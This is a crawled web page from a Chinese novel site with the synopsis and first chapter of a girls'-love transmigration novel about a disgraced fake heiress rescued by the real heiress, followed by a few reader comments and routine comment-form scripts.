

--- FILE ---
content_type: text/html
request_url: http://fuxiaoshu.com/baihe/17903.html
body_size: 9961
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>所有人都以为假千金深有苦衷_苏梦期【完结】在线阅读- 腐小书</title>
<meta name="keywords" content="所有人都以为假千金深有苦衷苏梦期,所有人都以为假千金深有苦衷免费,所有人都以为假千金深有苦衷TXT全本阅读" />
<meta name="description" content="《所有人都以为假千金深有苦衷》作者：苏梦期，已完结。明娇觉得自己大概可能是最倒霉的穿书者，她只是熬夜看了一本抱错孩子的狗血小说，眼睛一闭一睁发现自己穿越了，穿的正…"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="BL小说|耽美小说_腐小书" class="logo"><img src="/img/logo.png"></a>
	<div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
	  <form name="formsearch" action="/plus/hsearch.php" target="_blank">
	  <div class="s_button">
      <button class="img_size">搜索</button>
	  </div>
	  <div class="s_input">
	  <input name="q" type="text" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}">
      </div>
	  </form> 
	</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
    <ul>
      	<li><a href='/'><span>腐小书</span></a></li>
<li><a href='/xiandai/' ><span>现代耽美</span></a></li>
<li><a href='/gudai/' ><span>古代耽美</span></a></li>
<li><a href='/chuanyue/' ><span>穿越重生</span></a></li>
<li><a href='/qihuan/' ><span>玄幻灵异</span></a></li>
<li><a href='/wangyou/' ><span>网游竞技</span></a></li>
<li><a href='/tongren/' ><span>同人耽美</span></a></li>
<li class='hover'><a href='/baihe/' ><span>G L 百合</span></a></li><li><a href='/paihang/'  rel='dropmenu22'><span>总排行</span></a></li>
<li><a href='/tags.php' ><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_t">
<script src='/plus/b.js'></script>
  <div class="coa-an">
    <div class="new-nab">
      <a href="/baihe/17903.html"><strong>本文首页</strong></a>
	  <span>当前位置： <a href='/'>腐小书</a>> <a href='/baihe/'>G L 百合</a>>  </span>
	</div>
	  <h1>所有人都以为假千金深有苦衷</h1>
	  <div class="af_lst">
	    <strong>作者：<a href="/plus/author.php?q=苏梦期">苏梦期</a></strong>
	    <span>时间：2022-10-08 10:00</span>
	    <span><small>标签：</small><a href="/tags.php?/%E7%8E%B0%E4%BB%A3%E6%9E%B6%E7%A9%BA/" target="_blank" class="hot-tag">现代架空</a>  <a href="/tags.php?/%E5%BC%82%E8%83%BD/" target="_blank" class="hot-tag">异能</a>  <a href="/tags.php?/%E7%A9%BF%E4%B9%A6/" target="_blank" class="hot-tag">穿书</a>   </span>
	  </div>
	  <div class="wznrb">
        明娇觉得自己大概可能是最倒霉的穿书者，她只是熬夜看了一本抱错孩子的狗血小说，眼睛一闭一睁发现自己穿越了，穿的正是那个和她同名同姓的假千金。<br />
　　假千金是个恶毒女配，又蠢又作，真千金回来前欺妹怼姐，真千金回来后争宠迫害阴阳怪气一条龙。<br />
　　她穿越过来正好赶上家人对她失望透顶，将她赶出家门。<br />
　　她还没来得及静静，就遭遇一场疑似入室抢劫的暗杀阴谋。<br />
　　救她的人却是披着马甲的真千金。<br />
　　明娇默默点燃了一支烟，&ldquo;人生啊，真刺激。&rdquo;<br />
　　该做的都做了，洗白是不可能洗白的，这辈子都不可能，也只能靠和真千金一起追查追查真凶维持生活的样子。<br />
　　只是追着追着，生活变得不对劲起来。<br />
　　原本对她失望透顶的养母，&ldquo;是我没有保护好你，才让你承受这么多。&rdquo;<br />
　　原本对她无比厌恶的姐姐，&ldquo;你还能再信任我一次吗？&rdquo;<br />
　　原本对她冷漠疏离的妹妹，&ldquo;你有苦衷为什么不跟我们说？&rdquo;<br />
　　而最应该恨她的真千金唐晓渔却轻轻牵起她的手，&ldquo;你说救命之恩应该以身相许。&rdquo;<br />
　　明娇：喵喵喵朋友，你们都不对劲儿。<br />
　　明娇，&ldquo;咳咳&hellip;&hellip;以身相许也分好多种，是嫁还是娶，这个事有的商量。&rdquo;<br />
　　*<br />
　　唐晓渔原本很厌恶明娇，她浅薄，傲慢，愚蠢，骄纵，恶毒，拥有无数与美貌毫不匹配的缺点。<br />
　　直到某一天她在溢满花香与血腥的夜晚救下她。<br />
　　一个卷裹着迷雾与无数秘密的明娇展现在她面前。<br />
　　她依然厌她，可能还恨她，却又被她吸引，最终无法不去爱她。<br />
　　*<br />
　　别人眼中明娇的生活：充满宿命感背负太多苦衷的命运悲歌<br />
　　明娇眼中自己的生活：沙雕逗乐子人平平无奇的日常<br />
　　此文又可以命名《身边人都是脑补怪》，《我真的只是普通人》<br />
　　重点：<br />
　　真假千金不是姐妹，没在一个户口本上。<br />
　　有个捧哏系统。<br />
　　核心梗没变，但背景做了改动，所以文案也改了改。<br />
　　原本想老老实实写个豪门狗血的故事，但是没点战斗元素就不会写了，所以这文也直接变异了。<br />
　　非常规豪门世家类型文，涉及异能，武侠，（不知道有没有）魔法等元素&hellip;&hellip;但背景在架空的都市。<br />
　　内容标签：异能现代架空穿书<br />
　　搜索关键字：主角：明娇┃配角：唐晓渔，系统┃其它：真假千金<br />
　　一句话简介：求求你们不要再脑补了。<br />
　　立意：心存善意，勇敢向前。<br />
<br />
<br />
第1章 血与花<br />
　　凄迷的夜色里，高挂在天际的圆月似一轮巨大的玉盘皎洁而冰冷，洒在楼台间的月光也就格外像霜雪。<br />
　　风卷起与夜同色的斗篷，有人的脚轻轻点在顶楼的天台。<br />
　　她向下望去，万家灯火璀璨霓虹，一派的风平浪静。<br />
　　刚刚是错觉吗？唐晓渔垂目，她显然在追逐着什么，但又没有太明确的目标。<br />
　　转瞬的沉思后，她轻盈地从高处跃下，灵活似飞鸟，优雅似蝶舞。<br />
　　脚步稳稳踏在坚实的地面，唐晓渔抬眸四下环顾，确定没什么异常后，她转身就要重新隐匿回黑夜，但不知道为什么，她的目光下意识的向不远处一栋二层小洋楼望去。<br />
　　那里配着独立的小院，满园盛放的蔷薇在暗沉的夜色里也格外醉人。<br />
　　那个人现在就住在这吧？<br />
　　唐晓渔没什么心绪起伏的想，淡淡的厌恶与排斥推动着她想起那个人的名字时就立刻离开，只是目光在转开的前一瞬，二楼卧室暖黄的光晕突然消失。<br />
　　那也是小洋楼唯一的光源，光影消失的刹那，整座楼就似被黑暗披上一层不祥，连月色也变得肃杀起来。<br />
　　唐晓渔心弦莫名一颤，脚步顿了顿到底转向小洋楼，衣摆擦过蔷薇丛时，她看到灵敏又熟悉的黑影在窗下一闪而过。<br />
　　是他！她瞳孔微缩，急欲迈出的步伐终究顿住。<br />
　　克制住去追的本能，她抬头望向二楼打开的窗子，黑暗里的窗口似怪兽的巨口，仿佛要吞尽一切生机。<br />
　　&middot;<br />
　　窗外月色朦胧，花香醉人，室内摆设精致，处处舒适。一个绝妙的令人想要躺平的安乐窝，只是身处其中的人心情并不美妙。<br />
　　明娇侧过头不想再看梳妆镜里那张熟悉又陌生的昳丽面孔，尽管那也是她自己的脸。<br />
　　为什么会这样？她只是&hellip;&hellip;只是看了本小说而已。<br />
　　明丽娇妍的脸渐渐扭曲成痛苦面具，她慢慢弯下身捂住脸，为什么就穿越了？<br />
　　不久前在陌生居室里一醒来明娇就发现不对劲，脑子里多了一份不属于她的记忆&mdash;&mdash;更准确的说她换了具身体。<br />
　　再仔细琢磨，这份记忆完美的和她看到的一本小说剧情对得上号。<br />
　　那是一本真假千金题材的狗血文，讲的是两个女孩因为意外互换人生。<br />
　　小说的女主当然就是真千金唐晓渔，她从小就失去父母和姑姑一起生活，吃了不少苦头。<br />
　　后来姑姑也去世，就剩她一个人孤苦伶仃的长大，一边打工一边努力读书，尽管备受生活的折磨，依旧长成一个善良体贴的好姑娘。<br />
　　反观假千金明娇&mdash;&mdash;没错，假千金和她同名同姓，从小在明家受尽宠爱没吃过半点苦头，身世曝光出来不仅没觉得有什么愧疚，反而十分记恨唐晓渔，认为是她的出现扰乱自己的生活，然后化身恶毒反派，作天作地疯狂迫害包括唐晓渔在内的所有正面角色。<br />
　　因为唐晓渔的养父母早就去世，把她接回家后，明家人知道原主也没地方去，就把人留下一起照顾，再说好歹生活在一起那么多年也有感情，结果就留下一头白眼狼。<br />
　　根据原主的记忆来看，剧情进度明显到了她四处宣扬唐晓渔是明家的私生女，然后被养姐明薇也就是明家大小姐，下一任正统继承人忍无可忍赶出家门。<br />
　　当然明家说是把她赶出家门，但还是很仁至义尽的给她安排好住处，就是眼前这栋房子。<br />
　　但原主肯定不会满足，后面会更加疯狂的搞事情，直到把自己作死。<br />
　　穿成这么一个万人嫌的角色，说实话，明娇很想立刻吊死在窗口。<br />
　　她深深一叹，就听窗口突然传来一声异响，吹进来的夜风好像也变大了。<br />
　　她下意识抬头，就见随风轻舞的纱帘旁不知什么时候无声无息的站了个人。<br />
　　明娇心头一惊，不至于要在这种事上这么灵验吧？她只是随便口嗨，没真的想死，老天不至于立刻就派个入室抢劫的匪徒送她上路吧。<br />
　　那人缓缓向前迈了两步，灯影熄灭前，她看清那是个身形很高的男人，一身黑衣，下半张脸被同样是黑色的面罩遮的严实。<br />
　　他手里握着一把寒光凌凌的长刀，刀身上翻转着一重黑雾，似噬人而动的毒蛇。<br />
　　似乎有哪里不太对，或者说哪里都不对。<br />
　　这个世界的武器居然自带特效吗？<br />
　　&middot;<br />
　　踏进窗子的那一瞬，唐晓渔嗅到熟悉的血腥气，心头不可避免的被一股无形的力量扯紧。<br />
　　将倒在地上的人抱起时，柔软冰冷的躯体无力的栽进她的怀里，卷裹着冰冷夜风混合的花香同这血腥气一起纠缠，让她生出几分奇异的战栗。<br />
　　&ldquo;明娇&hellip;&hellip;&rdquo;<br />
　　&middot;<br />
　　意识混沌的时候，明娇好像听到有人在叫她的名字，声音虚幻而遥远，犹似在彼岸。<br />
　　吹在脸颊的风有些冷，却也唤醒迟钝的感官，剧痛与视线一起清楚汇聚。<br />
　　灯影消失的居室，大开的窗子，随风轻曳的纱帘，还有一抹冰冷的月光，犹如舞台上的聚光灯，恰到好处的打在蜿蜒着血迹的地板上。<br />
　　明娇缓缓将视线挪转回自己胸前，尚有余温的湿漉漉鲜血已经将她的衣裙染透。<br />
　　真是一幅完美的凶杀现场构图，如果穿书界要排个十大倒霉穿书者，她一定榜上有名，穿书第一天就差点死于入室抢劫。<br />
　　脑子里有姗姗来迟的声音正在吱哇乱叫，身边一只温热的手按在她的伤口，是护住她冰冷麻木的躯体唯一一点温度，她枕在那人的臂弯里，听到耳边传来低低絮语。
	  </div>
      <div class="alt_page">
        <ul >
          <li><a>共179页: </a></li><li>第1页 </li><li><a href='17903_2.html'>下一页</a></li><li class="thisclass"><a href='#'>1</a></li><li><a href='17903_2.html'>2</a></li><li><a href='17903_3.html'>3</a></li><li><a href='17903_4.html'>4</a></li><li><a href='17903_5.html'>5</a></li><li><a href='17903_6.html'>6</a></li><li><a href='17903_7.html'>7</a></li><li><a href='17903_8.html'>8</a></li><li><a href='17903_9.html'>9</a></li><li><a href='17903_10.html'>10</a></li><li><a href='17903_11.html'>11</a></li><li><a href='17903_12.html'>12</a></li><li><a href='17903_13.html'>13</a></li><li><a href='17903_14.html'>14</a></li><li><a href='17903_15.html'>15</a></li><li><a href='17903_16.html'>16</a></li><li><a href='17903_17.html'>17</a></li><li><a href='17903_18.html'>18</a></li><li><a href='17903_19.html'>19</a></li><li><a href='17903_20.html'>20</a></li><li><a href='17903_21.html'>21</a></li><li><a href='17903_22.html'>22</a></li><li><a href='17903_23.html'>23</a></li><li><a href='17903_24.html'>24</a></li><li><a href='17903_25.html'>25</a></li><li><a href='17903_26.html'>26</a></li><li><a href='17903_27.html'>27</a></li><li><a href='17903_28.html'>28</a></li><li><a href='17903_29.html'>29</a></li><li><a href='17903_30.html'>30</a></li><li><a href='17903_31.html'>31</a></li><li><a href='17903_32.html'>32</a></li><li><a href='17903_33.html'>33</a></li><li><a href='17903_34.html'>34</a></li><li><a href='17903_35.html'>35</a></li><li><a href='17903_36.html'>36</a></li><li><a href='17903_37.html'>37</a></li><li><a href='17903_38.html'>38</a></li><li><a href='17903_39.html'>39</a></li><li><a href='17903_40.html'>40</a></li><li><a href='17903_41.html'>41</a></li><li><a href='17903_42.html'>42</a></li><li><a href='17903_43.html'>43</a></li><li><a href='17903_44.html'>44</a></li><li><a href='17903_45.html'>45</a></li><li><a href='17903_46.html'>46</a></li><li><a href='17903_47.html'>47</a></li><li><a href='17903_48.html'>48</a></li><li><a href='17903_49.html'>49</a></li><li><a href='17903_50.html'>50</a></li><li><a href='17903_51.html'>51</a></li><li><a href='17903_52.html'>52</a></li><li><a href='17903_53.html'>53</a></li><li><a href='17903_54.html'>54</a></li><li><a href='17903_55.html'>55</a></li><li><a href='17903_56.html'>56</a></li><li><a href='17903_57.html'>57</a></li><li><a href='17903_58.html'>58</a></li><li><a href='17903_59.html'>59</a></li><li><a href='17903_60.html'>60</a></li><li><a href='17903_61.html'>61</a></li><li><a href='17903_62.html'>62</a></li><li><a href='17903_63.html'>63</a></li><li><a href='17903_64.html'>64</a></li><li><a href='17903_65.html'>65</a></li><li><a href='17903_66.html'>66</a></li><li><a href='17903_67.html'>67</a></li><li><a href='17903_68.html'>68</a></li><li><a href='17903_69.html'>69</a></li><li><a href='17903_70.html'>70</a></li><li><a href='17903_71.html'>71</a></li><li><a href='17903_72.html'>72</a></li><li><a href='17903_73.html'>73</a></li><li><a href='17903_74.html'>74</a></li><li><a href='17903_75.html'>75</a></li><li><a href='17903_76.html'>76</a></li><li><a href='17903_77.html'>77</a></li><li><a href='17903_78.html'>78</a></li><li><a href='17903_79.html'>79</a></li><li><a href='17903_80.html'>80</a></li><li><a href='17903_81.html'>81</a></li><li><a href='17903_82.html'>82</a></li><li><a href='17903_83.html'>83</a></li><li><a href='17903_84.html'>84</a></li><li><a href='17903_85.html'>85</a></li><li><a href='17903_86.html'>86</a></li><li><a href='17903_87.html'>87</a></li><li><a href='17903_88.html'>88</a></li><li><a href='17903_89.html'>89</a></li><li><a href='17903_90.html'>90</a></li><li><a href='17903_91.html'>91</a></li><li><a href='17903_92.html'>92</a></li><li><a href='17903_93.html'>93</a></li><li><a href='17903_94.html'>94</a></li><li><a href='17903_95.html'>95</a></li><li><a href='17903_96.html'>96</a></li><li><a href='17903_97.html'>97</a></li><li><a href='17903_98.html'>98</a></li><li><a href='17903_99.html'>99</a></li><li><a href='17903_100.html'>100</a></li><li><a href='17903_101.html'>101</a></li><li><a href='17903_102.html'>102</a></li><li><a href='17903_103.html'>103</a></li><li><a href='17903_104.html'>104</a></li><li><a href='17903_105.html'>105</a></li><li><a href='17903_106.html'>106</a></li><li><a href='17903_107.html'>107</a></li><li><a href='17903_108.html'>108</a></li><li><a href='17903_109.html'>109</a></li><li><a href='17903_110.html'>110</a></li><li><a href='17903_111.html'>111</a></li><li><a href='17903_112.html'>112</a></li><li><a href='17903_113.html'>113</a></li><li><a href='17903_114.html'>114</a></li><li><a href='17903_115.html'>115</a></li><li><a href='17903_116.html'>116</a></li><li><a href='17903_117.html'>117</a></li><li><a href='17903_118.html'>118</a></li><li><a href='17903_119.html'>119</a></li><li><a href='17903_120.html'>120</a></li><li><a href='17903_121.html'>121</a></li><li><a href='17903_122.html'>122</a></li><li><a href='17903_123.html'>123</a></li><li><a href='17903_124.html'>124</a></li><li><a href='17903_125.html'>125</a></li><li><a href='17903_126.html'>126</a></li><li><a href='17903_127.html'>127</a></li><li><a href='17903_128.html'>128</a></li><li><a href='17903_129.html'>129</a></li><li><a href='17903_130.html'>130</a></li><li><a href='17903_131.html'>131</a></li><li><a href='17903_132.html'>132</a></li><li><a href='17903_133.html'>133</a></li><li><a href='17903_134.html'>134</a></li><li><a href='17903_135.html'>135</a></li><li><a href='17903_136.html'>136</a></li><li><a href='17903_137.html'>137</a></li><li><a href='17903_138.html'>138</a></li><li><a href='17903_139.html'>139</a></li><li><a href='17903_140.html'>140</a></li><li><a href='17903_141.html'>141</a></li><li><a href='17903_142.html'>142</a></li><li><a href='17903_143.html'>143</a></li><li><a href='17903_144.html'>144</a></li><li><a href='17903_145.html'>145</a></li><li><a href='17903_146.html'>146</a></li><li><a href='17903_147.html'>147</a></li><li><a href='17903_148.html'>148</a></li><li><a href='17903_149.html'>149</a></li><li><a href='17903_150.html'>150</a></li><li><a href='17903_151.html'>151</a></li><li><a href='17903_152.html'>152</a></li><li><a href='17903_153.html'>153</a></li><li><a href='17903_154.html'>154</a></li><li><a href='17903_155.html'>155</a></li><li><a href='17903_156.html'>156</a></li><li><a href='17903_157.html'>157</a></li><li><a href='17903_158.html'>158</a></li><li><a href='17903_159.html'>159</a></li><li><a href='17903_160.html'>160</a></li><li><a href='17903_161.html'>161</a></li><li><a href='17903_162.html'>162</a></li><li><a href='17903_163.html'>163</a></li><li><a href='17903_164.html'>164</a></li><li><a href='17903_165.html'>165</a></li><li><a href='17903_166.html'>166</a></li><li><a href='17903_167.html'>167</a></li><li><a href='17903_168.html'>168</a></li><li><a href='17903_169.html'>169</a></li><li><a href='17903_170.html'>170</a></li><li><a href='17903_171.html'>171</a></li><li><a href='17903_172.html'>172</a></li><li><a href='17903_173.html'>173</a></li><li><a href='17903_174.html'>174</a></li><li><a href='17903_175.html'>175</a></li><li><a href='17903_176.html'>176</a></li><li><a href='17903_177.html'>177</a></li><li><a href='17903_178.html'>178</a></li><li><a href='17903_179.html'>179</a></li>
        </ul>
      </div><div><script src='/plus/2.js'></script></div>	
﻿      <div class="tuijian_box"> 
	    <h3>推荐文章</h3>
		 <p><a title="抢了女主就跑嘻嘻嘻" href="/baihe/17882.html">抢了女主就跑嘻嘻嘻</a></p><p><a title="不露声色" href="/baihe/17812.html">不露声色</a></p><p><a title="我和情敌O匹配100%" href="/baihe/17805.html">我和情敌O匹配100%</a></p><p><a title="人间春日初斜[种田]" href="/baihe/17791.html">人间春日初斜[种田]</a></p><p><a title="穿成种田文里的渣A" href="/baihe/17720.html">穿成种田文里的渣A</a></p><p><a title="穿越后我标记了女帝" href="/baihe/17671.html">穿越后我标记了女帝</a></p><p><a title="失忆后钓系O每天都在撩我" href="/baihe/17579.html">失忆后钓系O每天都在撩我</a></p><p><a title="人间贪念" href="/baihe/17524.html">人间贪念</a></p>
      </div>
﻿     <div class="tuijian_box"> 
		  <h3>作者部分作品<a href="/plus/author.php?q=苏梦期">更多</a></h3>
		 <p><a title="所有人都以为假千金深有苦衷" href="/baihe/17903.html">所有人都以为假千金深有苦衷</a></p> 
      </div> 
	   <div class="sxy">
	    <p>上一篇：<a href='/baihe/17882.html'>抢了女主就跑嘻嘻嘻</a> </p>
	    <p>下一篇：<a href='/baihe/17925.html'>庶女拿了嫡子剧本后</a> </p>
	  </div>
  <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>  
      <div class="pinglun">
<small>喜欢本文可以上原创网支持作者!</small>
<div class="plk">
<form id="form1" name="feedback" method="post" action="#">
<input type="hidden" name="dopost" value="send" />
<input type="hidden" name="comtype" value="comments">
<input type="hidden" name="aid" value="17903" />
<input type="hidden" name="fid" id='feedbackfid' value="0" />
<textarea name="msg" cols="87" rows="3"></textarea>
<div class="fabu">
<div class="pl_nm">
用户名:<input type="text" name="username" size="16" class="ipt-txt" style="text-transform: uppercase;"/>
<input type="checkbox" name="notuser" id="dcmp-submit-guest"/><label for="dcmp-submit-guest" />匿</label>
</div>
<button type="button" class="feed_btn" onClick='PostComment()'>立即发表</button>

</div>
</form>
</div>

</div>
<a name='commettop'></a>
<dd id='commetcontentNew'></dd>
<dd id='commetcontent'></dd>
<script language='javascript'>
function LoadCommets(page)
{
var taget_obj = document.getElementById('commetcontent');
var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />加载...</div>";
var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=17903&page="+page);
DedeXHTTP = null;
}
function PostComment()
{
var f = document.feedback;
var nface = '6';
var nfeedbacktype = 'feedback';
var nvalidate = '';
var nnotuser = '';
var nusername = '';
var npwd = '';
var taget_obj = $DE('commetcontentNew');
var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />发送中...</div>";
if(f.msg.value=='')
{
alert("评论不能为空！");
return;
}
if(f.validate)
{
if(f.validate.value=='') {
alert("验证码呢?");
return;
}
else {
nvalidate = f.validate.value;
}
}
if(f.msg.value.length > 1000)
{
alert("请写1000字以内的评论");
return;
}
if(f.feedbacktype) {
for(var i=0; i < f.feedbacktype.length; i++)
if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
}
if(f.face) {
for(var j=0; j < f.face.length; j++)
if(f.face[j].checked) nface = f.face[j].value;
}
if(f.notuser.checked) nnotuser = '1';
if(f.username) nusername = f.username.value;
if(f.pwd) npwd = f.pwd.value;

var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
myajax.sendlang = 'utf-8';
myajax.AddKeyN('dopost', 'send');
myajax.AddKeyN('aid', '17903');
myajax.AddKeyN('fid', f.fid.value);
myajax.AddKeyN('face', nface);
myajax.AddKeyN('feedbacktype', nfeedbacktype);
myajax.AddKeyN('validate', nvalidate);
myajax.AddKeyN('notuser', nnotuser);
myajax.AddKeyN('username', nusername);
myajax.AddKeyN('pwd', npwd);
myajax.AddKeyN('msg', f.msg.value);
myajax.SendPost2('/plus/feedback_ajax.php');
f.msg.value = '';
f.fid.value = 0;
if(f.validate)
{
if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
f.validate.value = '';
}
}
function quoteCommet(fid)
{
document.feedback.fid.value = fid;
}



function ajaxFeedback(aid, fid, type)
{
	
	var taget_obj = $DE('ajaxfeedback_'+fid);
	if(taget_obj.innerHTML == '')
	{
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x');
		myajax.SendGet2("/plus/feedback.php?aid="+aid+"&fid="+fid+"&action=quote&type=ajax");
		eval('var result = typeof f.msg_'+fid);
		if(result != 'undefined')
		{
			// 删除实例
			eval('var edit = f.msg_'+fid);
			msg.remove(edit);
		}
		msg.replace(document.getElementById('msg_'+fid) , f.msg.config);
		scroll(0, taget_obj.offsetTop - 120);
		var formname = 'f = document.ajaxfeedback_'+fid;
		eval(formname);
		if(f.validate)
		{
			if($DE('vdimg_'+fid)) $DE('vdimg_'+fid).src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
		
		DedeXHTTP = null;
	}
}


function ajaxQuotePost(fid)
{
	var formname = 'f = document.ajaxfeedback_'+fid;
	eval(formname);
	//var f = document.formname;
	//var f = f[0];
	var nvalidate = '';
	var nnotuser = '';
	var nusername = '';
	var npwd = '';
	var taget_obj = $DE('commetcontentNew');
	var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
	eval('var msg = f.msg_'+fid+'.value');

	if(f.validate)
	{
		if(f.validate.value=='') {
			alert("请填写验证码！");
			return;
		}
		else {
			nvalidate = f.validate.value;
		}
	}
	var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
	
	if(f.notuser.checked) nnotuser = '1';
	if(f.username) nusername = f.username.value;
	if(f.pwd) npwd = f.pwd.value;
	
	myajax.sendlang = 'utf-8';
	myajax.AddKeyN('dopost', 'send');
	myajax.AddKeyN('aid', '17903');
	myajax.AddKeyN('fid', f.fid.value);
	myajax.AddKeyN('type', 'ajax');
	myajax.AddKeyN('comtype', f.comtype.value);
	myajax.AddKeyN('isconfirm','yes');
	
	myajax.AddKeyN('typeid', f.typeid.value);
	myajax.AddKeyN('quotemsg', f.quotemsg.value);
	myajax.AddKeyN('validate', nvalidate);
	myajax.AddKeyN('notuser', nnotuser);
	myajax.AddKeyN('username', nusername);
	myajax.AddKeyN('pwd', npwd);
	myajax.AddKeyN('msg', msg);
	myajax.SendPost2('/plus/feedback_ajax.php');
	//alert(f.quotemsg.value);
	if($DE('ajaxfeedback_'+fid).innerHTML != null)
	{
		$DE('ajaxfeedback_'+fid).innerHTML = '';
	}
	scroll(0, taget_obj.offsetTop);
}

LoadCommets(1);
</script>
  </div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小书内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权<a href="/special/1652.html" target="_blank">请留言给我们</a>，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxs .cc@gmail.com  <a href="http://www.miibeian.gov.cn/" target="_blank" class="text">赣ICP备19002116号</a><br/></p> <script src='/plus/3.js'></script> 
</div>
<script src='/plus/ccs.js'></script>
<script src="/plus/count.php?aid=17903&mid=2" language="javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fuxiaoshu.com/plus/feedback_ajax.php?dopost=getlist&aid=17903&page=1
body_size: 1485
content:
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        看了第一章怪尬的，尬怪尬怪的，等我再看两章会来。        <span class="title"><a href="#">游客</a><span class="fl">2023-08-14</span><span class='hf'><a href='javascript:ajaxFeedback(604876,604876,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_604876"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        可以下水，好看        <span class="title"><a href="#">游客</a><span class="fl">2022-10-10</span><span class='hf'><a href='javascript:ajaxFeedback(482880,482880,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_482880"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        姐妹！补充一下重要的一点…是难得一见的清水文hhh <br />
还有就是这故事设定，真的可以篇幅再长一点点，也不至于收尾显得仓促，小娇娇的武力值都帅不过三集，哎～        <span class="title"><a href="#">游客</a><span class="fl">2022-10-10</span><span class='hf'><a href='javascript:ajaxFeedback(482619,482619,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_482619"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        回楼下：我看完了，但我不知道我的感想准不准确，这算是我人生第一篇百合文，对这一类本来没兴趣也不了解，被文案吸引才想看看；首先我觉得可以下水不会后悔，文笔跟剧情有一定水平，甚至读得过程中觉得这篇文有点细腻，但又不失有趣；要说缺点也是有，结尾收束跟一些细节解释上不够好，但瑕不掩瑜，推推！        <span class="title"><a href="#">游客</a><span class="fl">2022-10-10</span><span class='hf'><a href='javascript:ajaxFeedback(482618,482618,"quote");'>回复</a></span></span>
